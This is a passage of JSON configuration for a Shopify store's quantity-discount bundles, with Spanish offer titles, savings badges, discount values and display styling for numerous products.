d":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"30 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"AHORRAS -$10","title":"⌛PROMO 60 UNIDADES POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"66b0f7350771475efa697255","badge":"AHORRAS -$15","title":"⌛ PROMO 90 UNIDADES POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8565346599127"]},{"id":43792,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"24 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"AHORRAS -$10","title":"⌛PROMO 48 UNIDADES POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"66b0f7350771475efa697255","badge":"AHORRAS -$15","title":"⌛ PROMO 72 UNIDADES POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8546321760471"]},{"id":46312,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8729942065367"]},{"id":46969,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS EN QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8732332392663"]},{"id":48255,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS EN QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8744724103383"]},{"id":48272,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS EN QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"6717f9fbcdc20428897573f2","badge":"Ahorra 20%","title":"6 FOCOS","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8746223960279"]},{"id":49359,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 SET POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"Ahorra $5","title":"2 SETS POR:","discount":{"type":"fixed","value":"5"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8497646567639"]},{"id":49403,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"6717f9fbcdc20428897573f2","badge":"Ahorra 20%","title":"6 FOCOS","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8751046328535"]},{"id":51333,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"🔥SOLO HOY","title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"6"},"quantity":2,"badgeColor":"#02e136","preselected":true},{"id":"6717f9fbcdc20428897573f2","badge":null,"title":"1 UNIDAD","discount":{"type":"no_discount","value":20},"quantity":1,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8757637185751"]},{"id":51649,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"2 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"4 UNDADES POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8158578999511"]},{"id":51671,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"10 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"20 UNDADES POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8638258086103"]},{"id":52118,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 SET POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"2 SETS POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8631962763479"]},{"id":52721,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"3 FUNDAS XL POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"6 FUNDAS XL POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8590525956311"]},{"id":53889,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"Comprar 1","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67426b1365492890692c98cf","badge":"🔥Ahorra $10","title":"Compra 2","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false}],"design":{"embedded":false,"hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8771200385239"]},{"id":59612,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"👇ESCOGE EL TAMAÑO","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8781794738391"]},{"id":59758,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"Lleva 1 par por:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"677d8f29884d021970d804b4","badge":"Ahorra 20%","label":"Los más populares","title":"Lleva 2 pares por:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8725661352151"]},{"id":62454,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"Lleva 100 por:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"677d8f29884d021970d804b4","badge":"Ahorra 20% | Envío Gratis","label":"Los más populares","title":"Lleva 200 por:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8730535985367"]},{"id":71110,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 FUNDA POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"2 FUNDAS POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false},{"id":"67cb9a4cf7fef2a75b692991","badge":"😱Ahorra 25%","label":"Los más populares","title":"3 FUNDAS POR:","discount":{"type":"percentage","value":"25"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8673073168599"]},{"id":72544,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"4 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"Ahorra 30%","label":"Los más populares","title":"6 UNIDADES POR:","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#f78da7","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8760414077143"]},{"id":73236,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8865870381271"]},{"id":73803,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8768028246231"]},{"id":75083,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 SETS POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 SETS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8873470984407"]},{"id":75292,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8726782410967"]},{"id":76355,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES 